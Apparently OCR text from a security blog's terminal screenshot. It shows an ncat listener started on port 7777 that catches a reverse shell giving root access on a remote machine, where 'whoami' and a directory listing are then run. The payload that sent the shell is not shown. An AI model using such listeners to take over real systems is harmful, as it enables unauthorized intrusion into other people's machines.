 bgbing — root@ip-172-31-1-36:~ — ssh root@1 — 80×24
完毕！
[[root@ip-172-31-1-36 ~]# nc ]
Ncat: You must specify a host to connect to. QUITTING.
[[root@ip-172-31-1-36 ~]# nc -lvvp 7777 ]
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 112 28.
Ncat: Connection from 112 8:48336.
bash: cannot set terminal process group (492): Not a tty
bash: no job control in this shell
[bash-5.0# whoami ]
whoami
root
[bash-5.0# ls ]
ls
config
course
docker
export_sharecodes.sh
git_pull.sh
jd.sh
log
bgbing安全